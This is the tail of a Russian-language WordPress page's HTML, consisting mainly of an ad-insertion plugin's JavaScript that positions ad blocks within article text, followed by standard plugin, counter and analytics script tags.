    xhttp.send(sendData);
  }

  function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
  }

  function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
  }

  function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
  }

  function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
  }

  window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
  };

  window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
  };

  function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
  }
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-22"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <span style="color: #ff0000;">Наш информационный партнер <strong>Сайт о кофе</strong></span>
  <div id="KxXNNV0DaKDkxqdaaxRX" data-type="2" class="blockOfO1b2l3"></div>
<img id="licnt909D" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710e4f032b574849b51687d3d86e625b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
